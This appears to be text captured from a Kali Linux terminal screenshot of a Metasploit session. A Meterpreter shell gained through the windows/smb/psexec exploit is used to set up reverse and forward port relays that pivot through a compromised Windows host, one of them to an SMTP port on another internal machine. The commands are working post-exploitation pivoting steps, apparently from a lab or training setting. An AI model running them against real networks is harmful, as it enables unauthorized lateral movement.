 root@kali: /home/kali
Session Actions Edit View Help
msf exploit(windows/smb/psexec) > sessions 2
[*] Starting interaction with 2...
meterpreter > portfwd add -R -p 4444 -l 8080 -L 127.0.0.1
[*] Reverse TCP relay created: (remote) [::]:4444 -> (loca
l) 127.0.0.1:8080
meterpreter > portfwd add -R -p 80 -l 80 -L 127.0.0.1
[*] Reverse TCP relay created: (remote) [::]:80 -> (local)
127.0.0.1:80
meterpreter > portfwd add -l 2525 -p 25 -r 192.168.50.132
[*] Forward TCP relay created: (local) :2525 -> (remote) 1
92.168.50.132:25
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 127.0.0.1:8080 [::]:4444 Reverse
2 127.0.0.1:80 [::]:80 Reverse
3 0.0.0.0:2525 192.168.50.132:25 Forward
3 total active port forwards.